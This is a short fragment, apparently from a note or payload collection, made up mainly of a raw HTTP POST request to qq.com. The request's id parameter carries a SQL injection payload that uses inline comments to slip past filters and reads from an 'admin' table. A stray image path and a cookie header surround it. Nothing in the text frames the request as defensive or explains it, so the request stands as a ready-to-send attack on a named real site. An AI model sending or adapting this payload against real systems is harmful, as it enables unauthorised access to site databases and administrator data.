 POST
/update/index.jsp?id=1%20union/**/select/**/1,2,3/**/from/**/admin
HTTP/1.1
Host: qq.com
Connection: close
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: */*Referer: https://qq.com/id/642
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d1335a64c91ad0091f5fb49767808e8f11573221459
Content-Length: 48
User=superman